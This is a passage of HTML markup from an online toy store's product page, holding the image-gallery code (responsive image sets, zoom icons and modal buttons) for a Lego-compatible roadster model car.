          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?quality=80&v=1706635060&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230269720"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25359407218968__main-36867230302488"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230302488"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?quality=80&v=1706635060&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230302488"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25359407218968__main-36867230335256"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230335256"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?quality=80&v=1706635074&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230335256"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25359407218968__main-36867230368024"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230368024"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?quality=80&v=1706635077&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230368024"
    >
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25359407218968__main-36867230400792"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230400792"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=1200 1200w, 